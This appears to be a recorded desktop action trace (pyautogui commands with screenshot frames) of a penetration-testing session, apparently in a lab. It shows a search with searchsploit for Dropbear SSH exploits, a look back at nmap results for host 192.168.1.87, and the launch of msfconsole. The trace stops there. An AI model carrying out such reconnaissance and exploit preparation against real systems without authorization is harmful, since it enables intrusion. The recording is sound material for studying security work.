
pyautogui.moveTo(350, 163)

# Step: Run searchsploit -w Dropbear in a second shell, listing three Dropbear exploits
pyautogui.write('sploit')

pyautogui.write('S')

pyautogui.write('-w')

pyautogui.write('DropV')

pyautogui.press('BackSpace')
pyautogui.write('bear')

pyautogui.press('Return')

pyautogui.moveTo(147, 215)

pyautogui.moveTo(90, 190)

# Step: Return to the root@pentesterclub tab showing the nmap results for 192.168.1.87
pyautogui.click(130, 85)

pyautogui.moveTo(175, 420)

pyautogui.moveTo(344, 497)

# Step: Launch msfconsole and wait for Metasploit v6.3.47-dev to reach the msf6 prompt
pyautogui.write('msfconsole')
